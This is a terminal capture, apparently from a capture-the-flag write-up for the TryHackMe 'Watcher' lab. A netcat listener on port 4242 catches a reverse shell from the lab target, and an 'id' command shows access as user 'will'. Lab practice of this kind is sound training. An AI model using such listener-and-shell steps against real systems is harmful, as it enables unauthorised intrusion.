 (zero㉿day)-[~/ctf/Watcher_THM]
$ rlwrap nc -nvlp 4242
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4242
Ncat: Listening on 0.0.0.0:4242
Ncat: Connection from 10.10.11.173.
Ncat: Connection from 10.10.11.173:53890.
/bin/sh: 0: can't access tty; job control turned off
id
uid=1000(will) gid=1000(will) groups=1000(will),4(adm)
$